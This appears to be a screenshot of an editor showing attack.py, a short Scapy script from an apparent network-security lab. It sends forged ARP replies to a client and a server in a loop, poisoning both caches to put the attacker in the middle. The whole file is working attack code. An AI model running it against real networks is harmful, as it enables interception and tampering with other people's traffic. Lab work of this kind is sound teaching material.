 Text Editor
Apr 12 21:45
Open
attack.py [Read-Only]
/tmp/mozilla_seed0
2
3 from scapy.all import *
4
5 VM_CLIENT_IP = "10.9.0.6"
6 VM_CLIENT_MAC = "02:42:0a:09:00:06"
7 VM_SERVER_IP = "10.9.0.5"
8 VM_SERVER_MAC = "02:42:0a:09:00:05"
9 VM_ATTACKER_IP = "10.9.0.105"
10 VM_ATTACKER_MAC = "02:42:0a:09:00:69"
11
12 Ea = Ether()
13 Ea.dst = VM_CLIENT_MAC
14 Aa = ARP()
15 Aa.psrc = VM_SERVER_IP
16 Aa.hwsrc = VM_ATTACKER_MAC
17 Aa.op = 2
18 pkta = Ea/Aa
19
20 Eb = Ether ()
21 Eb.dst = VM_SERVER_MAC
22 Ab = ARP()
23 Ab.psrc = VM_CLIENT_IP
24 Ab.hwsrc = VM_ATTACKER_MAC
25 Ab.op = 2
26 pktb = Eb/Ab
27
28 while 1:
29    print("Sending spoofed ARP request to Hosts A and B")
30    sendp(pkta)
31    sendp(pktb)
32    sleep(5)